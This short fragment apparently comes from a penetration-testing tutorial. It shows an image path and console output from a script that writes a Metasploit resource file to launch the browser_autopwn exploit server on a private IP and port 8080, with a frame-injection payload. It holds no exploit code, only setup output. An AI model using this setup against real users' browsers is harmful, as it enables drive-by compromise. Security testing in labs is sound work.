 sh
Using MSF Directory: /pentest/metasploit-4.2.0/msf3/
Creating Metasploit Reasource File...
Exploit => use server/browser_autopwn
Server IP => 192.168.6.103
URIPATH => set uripath /
Server Port => set srvport 8080
File Created!
Building injection...
Using Payload frameinjection
Serving up Metasploit...